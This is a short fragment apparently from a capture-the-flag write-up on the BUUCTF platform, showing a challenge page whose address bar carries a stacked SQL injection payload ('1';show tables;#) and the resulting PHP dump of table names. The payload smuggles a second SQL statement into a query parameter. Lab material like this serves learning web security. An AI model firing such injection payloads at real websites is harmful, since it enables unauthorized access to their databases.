 Not Secure 5c5e2cd0-95e8-4af8-9835-dd6ee4d55e08.node4.buuoj.cn:81/?inject=1%27%3Bshow+tables%3B%23
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit
array(1) {
[0]=>
string(5) "words"
}
array(1) {
[0]=>
string(6) "words2"
}